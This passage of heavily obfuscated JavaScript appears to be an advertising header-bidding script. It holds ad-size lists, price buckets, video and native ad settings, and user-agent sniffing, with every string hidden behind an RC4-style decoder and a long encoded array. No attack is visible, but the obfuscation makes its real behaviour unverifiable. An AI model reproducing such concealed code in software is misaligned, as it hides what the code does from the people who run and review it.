CGPWC:d(6990,"IG6^"),mpfym:d(3491,"scA5"),wxjfX:d(6088,"jzo)")+d(2627,"cuj9")+"0",PTytB:d(7367,"e#*S"),peCuu:function(a,b){return a(b)},YbevE:function(a,b){return a(b)},ZTsyX:d(5631,"Ve9a")+d(6567,"#B$5")+"6W",fPOLF:d(1449,"#4^k")+d(1744,"scA5")+d(4530,"14Bp")+d(1308,"y0sT")+d(1715,"KMB9")+d(4380,"*G%n")+d(4679,"y0sT")+d(378,"di#W")+d(5536,"Wo*n")+d(3916,"3w7R")+"js",MADNo:function(a,b){return a(b)},UfuUN:d(7038,"e7v(")+d(438,"TP1\x26")+d(998,"5wfD")+d(3096,"IG6^")+d(3559,"5wfD")+d(4108,"e#*S")+d(3424,
"@Xex")+d(4255,"3w7R"),UNmEx:function(a,b){return a+b},tAhMp:d(4636,"FiLZ")+d(4629,"5wfD")+d(1487,"pz[u")+d(8333,"7u\x269")+d(3573,"14Bp")+d(3497,"@RMU")+d(4322,"#IWc")+d(852,"di#W")+d(225,"9ags"),PCiWJ:d(8385,"3w7R")+d(2167,"14Bp")+d(5544,"g#bj"),kJjpU:function(a){return a()},LThBp:function(a,b){return a(b)},KBNvi:function(a){return a()},EeVXz:function(a,b,f){return a(b,f)},mxuOM:function(a,b,f){return a(b,f)},PMiPh:d(8034,"*G%n"),kDwCf:d(6079,"#4^k")+d(2535,"y0sT")+d(750,"zbgm"),KDIsq:d(7186,"#4^k"),
dtQcc:d(2081,"FiLZ"),dssir:function(a,b){return a>b},LiGfv:function(a,b){return a===b},sAMJF:d(3022,"cy\x266"),GFPEg:function(a,b){return a>b},rrxaO:function(a,b){return a>b},eNMjt:d(2235,"e#*S"),XyLLM:d(7195,"pz[u"),qOhrW:function(a,b){return a>=b},srEUC:d(4495,"@Xex")+"ug",VEUqR:function(a,b){return a(b)},usLss:function(a,b){return a==b},HwAob:d(697,"e#*S")+d(1815,"5wfD"),mFoxe:d(3020,"LRn3")+d(5623,"di#W")+"9",RtTRi:d(3569,"g#bj"),etHRT:d(1425,"lvV0"),YSpNz:d(2759,"zbgm")+d(1035,"di#W")+d(3692,
"14Bp")+d(1098,"N*1f")+d(5266,"cy\x266")+d(1076,"u8s#")+d(732,"jzo)")+d(6724,"*G%n")+d(2885,"y0sT")+d(7099,"e7v(")+d(3356,"xU!r")+d(8727,"#IWc")+d(7281,"vk^d")+d(971,"LRn3")+d(1232,"9ags")+d(2447,"#B$5")+d(4907,"EY[I")+d(8091,"lvV0")+d(3118,"n0U\x26")+d(4553,"xU!r")+d(2140,"ad*5")+d(5643,"Ve9a")+d(8670,"n0U\x26")+d(6076,"di#W")+d(2540,"jzo)")+d(572,"N*1f")+d(1467,"FiLZ")+d(7193,"#4^k")+d(6285,"@Xex")+d(4779,"HqkH")+d(4197,"14Bp")+d(8403,"#IWc")+d(3669,"TP1\x26")+d(2611,"9SyF")+d(3252,"#IWc")+d(7437,
"TP1\x26")+d(6944,"cy\x266")+d(4452,"FiLZ")+d(4630,"n0U\x26")+d(5611,")oMF")+d(7074,"Ve9a")+d(5927,"Wo*n")+d(4182,"cy\x266")+d(4798,"vk^d")+d(825,"N\x26T0")+d(8372,"EY[I")+d(6428,"zbgm")+d(7428,"FiLZ")+d(3126,"scA5")+d(8277,"#4^k")+d(4561,"Ve9a")+d(4887,"u8s#")+d(910,"n0U\x26")+d(7586,"ad*5")+d(3186,"UgW#")+d(4622,"![gU")+d(1884,"@RMU")+d(4928,"5wfD")+d(2053,"y0sT")+d(5078,"cuj9")+d(2818,"XQIJ")+d(8564,"y0sT")+d(4637,"EY[I")+";",tMRQq:d(1896,"e#*S")+d(3630,"lvV0")+d(480,"u8s#")+d(6383,"n0U\x26")+
d(208,"WXa9")+d(3217,"#B$5")+d(3668,"xU!r")+d(5878,"di#W")+d(3556,"#4^k")+d(4819,"e#*S")+d(8128,"u8s#")+d(902,"EY[I")+d(6950,"cy\x266")+d(7714,"N*1f")+d(3476,"jzo)")+";",PjSXv:d(3380,"FiLZ"),bLlkq:d(7514,"y0sT"),lEYEx:d(693,"zbgm"),CFyfn:d(4901,"5wfD"),GzLWB:d(4813,"FiLZ")+"1",QSZeA:d(4563,"UgW#"),EYrIC:d(4231,"5wfD")+d(4159,"jzo)")+d(3305,"14Bp")+d(8748,"9SyF")+d(684,"N\x26T0")+d(7808,"N\x26T0")+d(1176,"*G%n")+d(2511,"FiLZ")+d(490,"zbgm")+d(6100,"lvV0")+d(1872,"9ags")+d(2655,"@RMU")+d(6028,"zbgm")+
d(5705,"x4rh"),uMeXr:function(a,b){return a<b},bltPA:d(5730,"xU!r")+d(1244,")oMF")+"x",qQDtz:function(a,b){return a in b},XsKJj:d(5640,"ad*5")+d(3192,"ad*5"),IKDKz:function(a){return a()}},O=document,F=window,zb={buckets:[{precision:3,min:0,max:18,increment:.001}]},lb=0,Ya=0,C,rc="",oc,N=F[d(7445,"5wfD")+d(5771,"EY[I")+d(4684,"#4^k")+"ig"]||{},Ib=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],
pc=(d(229,"u8s#")+d(4476,"xU!r")+d(6770,"n0U\x26")+d(2020,"FiLZ")+d(2310,"lvV0")+d(7823,"Ve9a")+d(3472,"e#*S")+d(3137,"3w7R")+d(2448,"e7v(")+d(4880,"9SyF")+d(4340,"y0sT")+d(3943,"9SyF")+d(3682,"21V0")+d(6129,"N*1f")+d(4572,"pz[u")+d(3877,"zbgm")+d(6472,"lvV0")+d(6113,"LRn3")+d(6338,"e7v(")+d(5084,"ad*5")+d(2084,"![gU")+d(3088,")oMF")+d(5601,"HqkH")+d(7917,"cuj9")+d(3063,"cuj9")+d(6346,"ad*5")+d(6657,"ad*5")+d(7187,"jzo)")+d(3393,"g#bj")+d(1369,"x4rh")+d(8174,"5wfD")+d(2734,"cuj9")+d(6168,"jzo)")+
d(550,"IG6^")+d(6813,"ad*5")+d(2732,"Ve9a")+d(7049,"*G%n")+d(5828,"HqkH")+d(8763,"EY[I")+d(2459,"N\x26T0")+d(4477,"#4^k")+d(2858,"FiLZ")+d(1096,"*G%n")+d(5234,"Wo*n")+d(7241,"#4^k")+d(821,"TP1\x26")+d(2064,"xU!r")+d(4095,"x4rh")+d(3128,"Wo*n")+d(6609,"9ags")+d(1828,"xU!r")+d(2975,"di#W")+d(6514,"![gU")+d(3934,"ad*5")+d(7516,"9SyF")+d(2900,"lvV0")+d(4173,"LRn3")+d(6E3,"EY[I")+d(4244,"EY[I")+d(3921,"9ags")+d(7476,"vk^d")+d(6459,"HqkH")+d(7630,")oMF")+d(6214,"#IWc")+d(2711,"S$jX")+d(2553,"nydH")+d(3012,
"cuj9")+d(6993,"14Bp")+d(2178,"S$jX")+d(1866,"9ags")+d(4122,"7u\x269")+d(370,"e#*S")+d(5484,"nydH")+d(6403,"5wfD")+d(1380,"21V0")+d(5045,"21V0")+d(4344,"WXa9")+d(360,"nydH")+d(4646,"jzo)")+d(4261,"S$jX")+d(8415,"n0U\x26")+d(1190,"9ags")+d(1738,"N\x26T0")+d(1733,"WXa9")+d(1120,"UgW#")+d(1210,"jzo)")+d(5400,"*G%n")+d(4613,"FiLZ")+d(4268,"7u\x269")+d(3975,"TP1\x26")+d(7260,"scA5")+d(6276,"N*1f")+d(1657,"cy\x266")+d(8442,"#IWc")+d(8428,"![gU")+d(4391,"scA5")+d(4304,"@Xex")+d(7417,"x4rh")+d(1785,"e7v(")+
d(4063,"IG6^")+d(593,"KMB9")+d(1422,"g#bj")+d(6371,"EY[I")+d(4897,"EY[I")+d(6365,"zbgm")+d(951,"u8s#")+d(5712,"TP1\x26")+d(7668,"@Xex")+d(176,"pz[u")+d(6898,"5wfD")+d(4888,"UgW#")+d(6089,"9SyF")+d(7174,"di#W")+d(6363,"Ve9a")+d(7893,"TP1\x26")+d(4504,"$a@z")+d(5768,"Wo*n")+d(1276,"#IWc")+d(470,"e7v(")+d(1790,"TP1\x26")+d(7052,"di#W")+d(3291,"N*1f")+d(4648,"u8s#")+d(7287,"e#*S")+d(2580,"XQIJ")+d(740,"zbgm")+d(3985,"e7v(")+d(1539,"pz[u")+d(1130,"N*1f")+d(4002,"g#bj")+d(2244,"di#W")+d(2937,"u8s#")+d(3098,
"nydH")+d(2039,"x4rh")+d(5756,"scA5")+d(889,"EY[I")+d(5891,"*G%n")+d(4838,"@RMU")+d(4073,"e7v(")+d(3908,"N*1f")+d(4508,"y0sT")+d(6583,"21V0")+d(534,")oMF")+d(5928,"xU!r")+d(3667,"EY[I")+d(6862,"WXa9")+d(2210,"di#W")+d(4066,"UgW#")+d(5301,"HqkH")+d(6772,"ad*5")+d(1731,"cy\x266")+d(4573,"cy\x266")+d(6687,"y0sT")+"WS")[d(939,"Wo*n")](" "),Qb=F[d(3091,"#B$5")+d(3817,"![gU")][d(736,"x4rh")+d(5204,"21V0")](8,10),qc,yb,ja=navigator[d(4400,"S$jX")+d(2250,"FiLZ")],Sb={},tb={},Y={"default":!0,rules:[{condition:()=>
!0,allow:!0}]},da=0,Bb=[],Cb=c[d(4070,"vk^d")](ja[d(3275,"y0sT")+"Of"](c[d(4378,"3w7R")]),-1)&&c[d(599,"x4rh")](ja[d(7691,")oMF")+"Of"](c[d(2517,"TP1\x26")]),-1),X=0,mb={},nb=5E3,Db=5001,jb,V,ka,qa=-1,Vb,Wb=(window[d(5546,"WXa9")]||window[d(3232,"N*1f")+"t"]||window)[d(5486,"cy\x266")+d(2375,"Wo*n")][d(1357,"#4^k")+"h"],Xb=c[d(3228,"21V0")](Wb[d(5952,"ad*5")+"Of"](c[d(2719,"g#bj")]),0),Ab=Xb,ia=[],Yb=200,Zb=c[d(4377,"![gU")](Wb[d(5581,"g#bj")+"Of"](d(1079,"x4rh")+"ug"),0),W=[],$b=function(a){var b=
d;if(c[b(3199,"7u\x269")](c[b(6102,"S$jX")],c[b(8076,"@RMU")])){var f=0,g,e="",h=["",c[b(2834,"zbgm")],"p",c[b(6299,")oMF")],""];a=a[b(8714,"S$jX")]("#")[0];var k=a[b(7480,"N\x26T0")+"Of"]("?");if(c[b(658,"S$jX")](k,0))if(c[b(4167,"x4rh")](b(841,"u8s#"),c[b(1416,"HqkH")]))A(0,b(1283,"nydH"),u);else{var l=a[b(7103,"9SyF")]("?")[1][b(8714,"S$jX")]("\x26");for(g=0;c[b(4064,"Wo*n")](g,l[b(838,"e7v(")+"h"]);g++){var n=l[g],m=n[b(8476,"![gU")+"Of"]("\x3d");m=c[b(879,"e#*S")](m,0)?n[b(375,"n0U\x26")+b(7205,
"FiLZ")](0,m):n;h[b(8476,"![gU")+"Of"](m)>=0&&(e+=(f++?"\x26":"")+n)}a=a[b(8081,"xU!r")+b(861,"zbgm")](0,k)+(e[b(943,"#4^k")+"h"]?"?"+e:"")}return a}a=c[b(5679,"21V0")][b(6660,"e7v(")]("|");for(g=0;;){switch(a[g++]){case "0":ib[b(5625,")oMF")](oa);continue;case "1":xa.L={code:La.g,mediaTypes:h,bids:kb};continue;case "2":if(aa||k)sa[b(6634,"@Xex")]={context:e||f.i[b(380,"UgW#")+b(8025,"Wo*n")+b(2721,"pz[u")]||L.i[b(6385,"#B$5")+"e"]||ea.i[b(4575,"x4rh")]?c[b(5207,"y0sT")]:c[b(8361,"FiLZ")],playerSize:[ma[0]],
mimes:[c[b(7358,"jzo)")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[c[b(2097,"y0sT")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2};continue;case "3":ka&&(J[b(3544,"#4^k")+"r"]={sizes:X});continue;case "4":ua&&c[b(1421,"@Xex")][b(2185,"#4^k")+"Of"](O[b(3377,"lvV0")])&&(ha=n[c[b(236,"LRn3")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},
{id:4,required:!0,data:{type:2}}]}},l[b(7889,"zbgm")+b(7492,"9SyF")+"l"]=c[b(4844,"IG6^")]);continue;case "5":sb[b(777,"e#*S")](J.g);continue;case "6":m[b(3816,"FiLZ")](qa.L);continue}break}}(F[d(5210,"*G%n")+d(4837,"xU!r")][d(4766,"KMB9")]),Rb=c[d(3834,"zbgm")](encodeURIComponent,$b),ea=c[d(1850,"XQIJ")](F[d(1171,"9ags")+d(1625,"UgW#")][7],"1"),tc=!window[d(6085,"cuj9")+d(7422,"N\x26T0")]&&(/iPad|iPhone|iPod/[d(542,"XQIJ")](ja)||c[d(7405,"XQIJ")](navigator[d(1846,"9ags")+d(2457,"jzo)")],c[d(4170,
")oMF")])&&c[d(3319,"#IWc")](navigator[d(7122,"7u\x269")+d(1423,"UgW#")+d(4353,"@Xex")],1))?1:0,Cc=/Android/i[d(1292,"x4rh")](ja),ac,bc=0,sc=0,uc=0,Da=0,ob=[[c[d(4441,"![gU")],100,1,0,d(3870,"5wfD"),"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},c[d(1616,"7u\x269")]],[d(7109,"![gU")+d(4639,"KMB9"),20,1,0,d(2196,"e#*S"),"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},c[d(929,"di#W")]]],ca=[],vc=[0,[[2,""],[1,d(492,"u8s#")+d(1507,"5wfD")+d(2318,"5wfD")+d(5397,
"e7v(")+d(4773,"5wfD")+d(7665,"scA5")+d(5876,"g#bj")+d(7608,"21V0")+d(3540,"IG6^")+d(7657,"#IWc")+d(564,"n0U\x26")+"v\x3e"],[2,c[d(1565,"7u\x269")]],[2,c[d(6381,"*G%n")]]]],pb=c[d(3594,"scA5")],qb=d(4923,"N*1f"),Eb=d(865,"*G%n"),wc=[0,0,0],Fb=[0,3,30],rb=(d(664,")oMF")+d(8104,"21V0")+d(5794,"x4rh")+d(8504,"FiLZ")+d(1580,"u8s#")+d(4799,"di#W")+d(1077,"lvV0")+d(5159,"HqkH")+d(3577,"KMB9")+d(7744,"x4rh")+d(2154,"IG6^")+d(4957,"7u\x269")+d(6824,"LRn3")+d(6581,"LRn3")+d(8546,"$a@z")+d(2444,"x4rh")+d(3447,
"Wo*n")+d(5926,"lvV0")+d(6905,"IG6^")+d(6756,"IG6^")+d(7279,"HqkH")+d(5095,"Ve9a")+d(5340,"xU!r")+d(1606,"TP1\x26")+d(4372,"nydH"))[d(3510,"n0U\x26")](" "),Qa=[0,0,0],Ec=[0,0,0],kc=c[d(2631,"pz[u")],ic=d(4997,"FiLZ"),dc=c[d(4816,")oMF")],Fc=[[[1,1]]],jc=d(248,"xU!r"),ec=c[d(6078,"N\x26T0")],Ac=[0,0,0],xc=[1],Dc=[372072,383544,383546],fa=[[{0:2,1:{3:!0,4:30865302}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],yc=[d(6134,"u8s#")+"la",c[d(7723,"IG6^")],d(4054,"S$jX")+"2"],hc=
d(2494,"n0U\x26"),Lb=d(8239,"vk^d"),Nb=[1,14,1,1],Mb=[0,3,10],ub=c[d(776,"N*1f")],fc=d(7470,"u8s#"),cc=c[d(2465,"@Xex")],Kb=[,[6,7],[8,9]],Jb=[2,1],lc=[c[d(8421,"jzo)")],"",""],zc=[0,0,0],fb=c[d(5245,"KMB9")];c[d(3525,"cuj9")](ja[d(2365,"14Bp")+"Of"](c[d(8752,"cy\x266")]),0)&&!F[d(1230,"@Xex")+d(2026,"ad*5")+"x"]&&(F[d(1954,"KMB9")+d(6086,"@Xex")+"x"]=1,c[d(1779,"KMB9")](c[d(6431,"3w7R")],F)?F[d(8183,"cuj9")+d(1252,"Ve9a")](d(962,"Ve9a")+d(4494,"@RMU")+d(3742,"vk^d")+"r",2,Pb):c[d(7770,"*G%n")](hb))})();
function a0R(u,pa){u-=149;var E=a0a(),M=E[u];a0R.IELwXW===void 0&&(a0R.bOrThA=function(A,la){var ba=[],J=0,Ja="",sa=A;var ta=A="";for(var Xa=0,L,ma,ua=0;ma=sa.charAt(ua++);~ma&&(L=Xa%4?L*64+ma:ma,Xa++%4)?A+=String.fromCharCode(255&L>>(-2*Xa&6)):0)ma="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(ma);L=0;for(sa=A.length;L<sa;L++)ta+="%"+("00"+A.charCodeAt(L).toString(16)).slice(-2);A=decodeURIComponent(ta);for(L=0;L<256;L++)ba[L]=L;for(L=0;L<256;L++)J=(J+ba[L]+la.charCodeAt(L%
la.length))%256,ta=ba[L],ba[L]=ba[J],ba[J]=ta;for(la=J=L=0;la<A.length;la++)L=(L+1)%256,J=(J+ba[L])%256,ta=ba[L],ba[L]=ba[J],ba[J]=ta,Ja+=String.fromCharCode(A.charCodeAt(la)^ba[(ba[L]+ba[J])%256]);return Ja},a0R.UzxagP={},a0R.IELwXW=!0);u+=E[0];E=a0R.UzxagP[u];return E?M=E:(a0R.MpWhQx===void 0&&(a0R.MpWhQx=!0),M=a0R.bOrThA(M,pa),a0R.UzxagP[u]=M),M}
function a0a(){var u="vZyuW77dHq WPzlW5tcNSkh WOdcI8kxW6WB sYDkW63dNG umogkKSd W5WhWOK E8k3WR9XW4m lCkiWQ/cHbe vYatW7tdMG C8kkcmoNWRm WQSWj8oPia pHqfaZu W7D1bCkFvq WRj0ggKR tSk9f8oMWPy W7BcUuZcTCoT maOuaNW W5nQW7bHuW DSkTWRi5W5W W41ReCo3WO0 obyuvYi WRZcGCkq aqNcN8k+jq wSoUcSkasG W4jBW6FdSqC W69cyCkEyW W45UW6hdKG fmkCzaSw n8kiWRNdJbm jCkZvmoTW5y DMRdPCoura g8kif8kyW64 xSoHimoz fSoUWRBdRCkM uXKYW5tdGq umk9imoxWOq imkKbSo6WPa cCkoWP3dPZG W4TyjCkzFq wJhdHMSw ieFcJCo4WOi WQtcP3ezWPG z8kli8oVWQK jcufwqS DSkyomoMWQ4 WPOYW5Cg bCkkqSkNWRe uaTYW4RdVq brRdMmkdvq krXVWQddQq W5JcJedcKmol C8kdfCoSWOe W7rLgmo5WR4 D8kOFmkA WQldIwaLWQy fIZdKxKw s8oflvnD sSoQb8kpsa Emo3j8osWQi W5tdUW8CmW WOhcQhpdUCkg W60LyhWL kSkdWQxdJrC W6H7W5vNua C0ZcKCoYWOm c8k9DLbc d2jqWQddLa sCoVW53cPCo2 W6VcPCk9WRVcOq W5bCW51lrW W5XvW5PZwq vbn5WP/dOa W5nip8oqWO0 WOu+W5JcKSkq qXvP W75NW7zmza v8oDaCo+WPe tCojifPa W4RdSxbUW4u WPCkhSo4eq fSovFmo+W64 W5xcGhRdKSo6 rG/dP1rh W6y9uxm6 WOhcIJ48dW W5X6W6hdN8o+ W7hcMv0 sLtdGSk/iG WR5SWO3cHCkg tZ3dMCouDq h07dGmk9yG DdJdPmkoya hCkIWOpdPXu FJZdNmkHqG CCo5W6DRWPe hXucWOBcMa eSo9dCkxrG W6JdNCkeWPdcVW yWFdJSkMfG uSohW5NcTmoW ASopWO/dLCoU sM5xWRVcLG kSkma8kkWO4 qb0bW63dNG W7LqbCk8tW WPNcKeazWP0 g8ooiqew WRTKbIaT DuXFWRNdSG WPaAWPpcGCoG W6VdQrvLgq W6u/ACk9WQG W7NdM8kIWR3cMW v8ktn8o/WR8 bXCCWOtcHG hWVdTh8l rmoKfSoEwW k8olWRpdU8kW WPtdSNddTCoA W7TTW7FdLmk8 C8kIWOJdMmop W4xdKCkUWQZcIq WQhcHSkmWRik W5fxjmoqWRS lmojWRBdSmkX W6Xva8kTaq omo1qmkcW6y nCkXxCk5WPO omkKgGNcVa w8ofdCkLwa W5zrimol WRS3pCoEnq WQRdMgSdvG W4LrpCohW4m tmoIf8kuqW W4XVW7pdLmk8 WRhcR8k9WRJcTa WRPiC8oAna WPldLmoaW6ldTG s8oMxCktEG q8ooW47cOSoT lmkuWQldIWC WO/dQ15uAq W5XUW6JdTZy u39IWOtdJa BCkPnCo+WQm W5nqj8omWOa W5WlxwKe iv7cHmoMfW Cr7dHmkMqG gSkzyf5u eehdM8o+Ea kmkkWQRdKeG W5hcGY5dwa W6ZdNfXHW50 WPj/xCoYWPe fY7dTwCx imolWP3dGby vHzQW4NcVW W6XmeCk8 WQOoW7PiCW W450W6hdK8k8 wfNdHmkkdq WQ3dP017 W6hdMmkXWRpcPa WR3dVvXXW5y WPjPW5tcGmkr WQOAA8kkAa WPG7f8oWnW W5lcGI1dwa uuddJSk6zq WRJcLSkXW6Px WRaFWRneDG FNqMW4JcLW WQWxpCoAla kSoDWR3dJaa WQdcSSk3W7tcOG DuRcNmo3WOa gmkYxCovdW Ac5fWPLR WOjthYLz x03cNCoOnW WRhcH8k2WRZdRW g8kazefv uZr6WObe W4rNW6pdTHq CL3cJCkLWOW W65oW6DelG W6DOW5ZdU8kX WOhdKtPsdq c8khvSk8WPK wKflW5NdQW WOr2WO/dHSos W4PbpCoeWPO W6hdLCkIWQ/dSa cepdJ8k6kG W4PvW73dNSkT iSkqW6hcPCoQ W5rqmSonWPO W7yXuhCR WQtdICkNWP7cHW nSkcW7hcIHq WR8bWOnsrW zG3dMCoZgG BKBcJCoWWOi WPiCmSoZmG WPC/WPLrBG k8kLlWpcVW wwFdHCoCWRS W4zQW4Sl r8oBn8kTvW dLiPxYS W5LbW6pcSHS krFdKmkeAG W7uyWPJdVmos C8kVC8oRW7W tbycW73dMa dCkCjvmq pq7dSvCz BglcGCoCWP0 DmoMW7hcKSop W5BdHXKudq FmoGEa/cVa lSkpWQ/dJb0 m8oAWQdcQCkS W4VcVMNcTSoO WPaoW6/dSGm rCooW4dcS8kU xbi1W6ldRG W4vIW79iyG WPaao8oPaq pSkcfYVcGa vSo0iuTm W4XprCocWPK DCkrbCo5WOa cfvpW5ldKa WRCwBmkz WRZcISoJW7JcUa ESoMbSkCqG W6X3W5VdK8kk r8ocnLOw WRBdU0hcT8o5 WRpcO8k8WQpdQW WRRcRKPMWQm WQVcMehdHSoR WQFcS2erWQ4 q8oezKzB ue3dNCkagq WPW7W4vgDG W49HxCoV xdevWQhcHW uKLcW5NdGW WPOBWQLOzq bdVcG3Wg W54le38a jCkSExXQ W4nfW5yrsG kSoZmCoAW7e BmkrWOVdMCoN wfrwWOZdMa WQVcImoZW6BcVa W6DIC8oIWQe eJS2tqK sqGKWOrc B8oVqCkOW48 W7hcKayzEa e3JdTSkIFW W5P3W4BdL8oX fK/dMCkurq WP3dUuPOW6C BujPWRZdRq W5ddRxzPW4u W7jMW7uhlW ECkrWONdTCo9 FWvnWO7cHa W7b8oSoUWQi W43dHN9QWPS y8kjWRVdIbe W7NcJKdcKSoq yXRdJCkVsq WQZdIXu s8ohkmk/WQ0 BK7cJSoYWPm WPNdH0XyW64 EbT/WRlcTW WQJdLSooW5FdIW W4CHW6BdM8kQ WQpdImomW53dLq wIaEW6VdKG k8kUzKv/ xNhcSmoeWOy y051WQJcOW fCk1Emk5WQq F8k4WPhdSmoi W7VcKuVdKCoj umopWPxcPmoV W41ReCo/WPy W6JcKuRcKSkF WOVcLYvzxW W4tcJJ5dvW E8oRyCokWQu waWZWPtcQq WOVcKJO1gW s8kLWQyQWPi o1NcJ8o8WPC W7ddGmkMWQtdPq BCkaWQNdVCkD smoijuSc W5zVA8oqWOe W71camk7sq WRZcO8kGWOxdUG fCkai8k4WRO WRdcNCkrWQC W5naW6NdRrC x1VdHa qCkijK0r W53dUa0Egq ASopWPddNCo7 W7lcNb/dN8od E8kgWO7dImoG W6iKrN4G DLZdG8kUkq ahVdMCoEDG ESkijSorWOm WOpcMbbgW5q uSkElmouWQu Chv8W5VdRG WQGxp8oopq EKxcNmkLWPq W7m1rh4G kxhcHmo9WPG fIJdRvWu W4Lwj8ocWOa W5njW5hcJmkG WOKswNfj aSkloCkWW7e q0PCW4ldLq AchdPSoVjq W5q4qNGj W7P3W7/dLcy WODGW5VcHSkh mcJcHmoJBq E8kgW4FcJmkY WRpdQSoXW6ddIG gCkkWOldGda W5CcwJac rWHhW5JdMa W5FdNtmYcq nmkHkxHl CfjHWQVdLa zqVdKSkVsq EgFcOCoOWPi pCkcCMLK WOlcVhhdUSof W7PdW59wCa pqddKw0h qaddK8kbFW z8kDkSocWQG nSk8j8k+WRm W6aHw34G gSk1mZ/cTG wSkif8kyWOu WRLiyCkala WONdTNrSW4a AmkPWRldQ0i W5iFqhug WOTGWPu sCkqW5xcPSoX Bs/dMmoXrW WPyUW4CqlW WQldQgjmW64 vdeFWRBdLG WRhcNCkzWRio W6pdNSkQWRJdPW W7rQWQVdMce W456xSoMWRa W7HFtmo1W4S kmkTwmkYWOe WQRdICkyWR8x xmk/WQ3cNmoT k8kVySkvWRO WPyGjSo0mq dSkmi8oGWQG W6/cIKBdGCkh qmoGW7FcJCoX WOW6WOVcMmk5 vSotjvfm gbOTFdC gSkjpGxcVa rmkuc8oPWQ8 uZZdMSox x1VdHmkFia WQtdPfFdHSke WOpcS8k2WPldVq FmodmND0 DmkHnq/cTG l8kmpSk5 W5JcKZ5Arq WOOUqKGi W5LxbSkXxW ttrEWQPU W67cVSk/WRRcTq W7OTECodW5G W73dNmk7WQVdPa W7CMv3GR W6dcNSklWOddLq WOzmW7hcPSoq emkql8k+WQS vZGiW6NcJq W6HBjCoHqq x8ooW4ZdQmo3 tCoubu1k kSoxrmkDW6m pr3dNCk5sq bCoIcSkksG W5xcUNxdI8kC W4pcKZnguW WRCIo8omlG WRtcKSkqWO/dIW W7PxWRmeAG mSknoYtcGG xSofW5VcQ8oj zsD7WOVcOa r8kxWRWEWQO omkRwCoQW4q FvhdP8oVjG Cmo2imoFWR8 BeX+WP7dLq W7Dsfmkvtq o8kVi8k/WP4 qgHeW7/dKW W5SCWO/dMmkS DqJdMmkMva WOpcKxiHga A0j+WQhcPa w8oeW5hcQq Cr0QW7/cQq qCoEW4VcRW mSk7c8oZW4y WOnce2Ke W58gut9n D1X5WQddQW WRygjColkW WQtcO8kJWQ/dHa sJFdJComCq WOpcJ1u r0bnW57dLq W5JdH3W6gq W59BkSkcqG gJFdThqD CxjPW4ZdHq W7JdUKDsW5a AmkTmSojWPq jY85qci W6VdTJaPja WPNcKvWtWOS WRdcO8k0WRRdQW W69oW6eFBq WPWvzCotWPy W49VE8oHW4e W5v+v8kIwq WR0ek8ojmG WQyAb8oJxG WRZdQSoXW6tdIq W7LdW7Xruq emktlSk5WQu k8kwWQRdMXC isJdQK4D WR4xW58xwq W6pcLmkHWRNcSG tMZcJg8w eIxdHsyh WO3cQN/dU8oB iXuQW7VcRG W4lcPgtcQa dtCGW47cJG W6pdICkAWQGk nSk0aqtcPq FCkvcCoHWQi WPVdM3faW5e W5qKrhqe WQ/dVmorW7pdKG W4hcSsrowa BmkVe8oAWPi E8kAWRahWQO W4nBW7tdTH0 xN3dNmkPfG W593W5dcHCkh W6ddJmkMWQtcSW vd0jW77cMG W6hdHmobW6Lu B2RcV8oNWOi W73cQcrbrW pCklWQ7dHWy lKtdKCk8 WOBcSwFdVCo+ fCkIWORdHtS WRqkpmoHdq u8ovDSkGWR4 W6CXrdy5 W4JdP3HSW4u W6VdO8kfWPRcKa DCkTWPlcHd4 WQBcO23dHSor WP4MWOXyBW WRZdMmkNW7VcOW WRpcLwiUWOy W5FdQ2b6W4O hKxdM8keFW g1ZdNCkQiW kWNdImoTWOi CCkWWRiFWOK W4DgpmomWOi W5bVW4ddN8kR WPpcG8k3WPyE W7XmW5BdVSke WQGYWOTvyW W7xcN03cImkF oCkNu8k/WOW qXH2WODe WONcLSkuWQOo W6xdMmkTWQldSq W5KAWPFcGSoP FKxcNa WPPaoSovW44 W4zvmmk6Bq WQVcTmkSWQ8B W4jMW5bvqq s8o/j31b W4KIuLmC gbpdIwuE W7tcGSoEW5pcLW wfZdLmk+kq d8kaimkOWRe WQBdIb7cN8oj vbbWWP0 WRWBpCosla sb52WOvg gY3cMxWr Bmk3WQ4NWPu s8oMiSkrta W4G8WOJdRCo2 WP0vtwSe D1bRWQldIG p8kHwfPN umocimk9vW WP5sn8kqWOO cgrxWQVcHW WPVdPXWyBq pCkqWQ7dHWC huWKWOTm tCotlv5u WPpdISo1W5VdRa cCkZACkaWP0 W4FdOCkQWPVcHG kvFdMCoIW4u W4ddVKqBAW r0quW5/dMq W5D/WQ/cMa atxdNSoapq WORdKZmHgq h8krAbXe WRVdNCoCWPlcJq eCohBCk+WQS qd5rWQrY W7rnfSkKsa W6JcI8kAW7VdGW W6NdNWKjmq CgLCWP7dJa WQBcTmk3WRFdUG DSo/W6JcQCoN vSkHWPeEWRq ySk0nHBdQW mmowvCkkW7G WO7dUKiB bCoaWPJdS8kN q8k3lSolWQK W4Tfj8oaWOy gSk2WQBdPXS WRJdQ11NW60 W7bCgSo5cG W4fab8o1WQC W6KMbuCS W7jgtCoXWR4 W4PDrNip W5LvW5FdUcy hshdPeSK WRFcISotW6JdSq W5D1W7FcL8kG WQOAA8kiAG WQtcOSk2WR/dOa f8kqkCkO lCkYmatcPa pmkbWQ7dNv8 W4hdRvGiBa WRbaW7tcSSkJ xCozySkPWRy WQpcICkvW5/dLG f8oFFCo2WQS WR/dVreYW74 mSkUWRGPWPK dmkwjmk5WRy q8oeiaPs WOdcRhNdUCoh xmoQbSklqa W7ewWRxdOCox oCowWRtdRCoO W6/dLCkrWRCC kSoDx8kl FgrAWQFdUa WQdcLmkaWRRcPq bmkglvji WRNcU3G W7vnc8k1vW tg5xWQddMG WPjSumo/WP8 dSk0eYRcVG E0n9 tqrMWRn0 FmoVW4dcVSoG vCkNWRtcL8oz WORdSemBzq 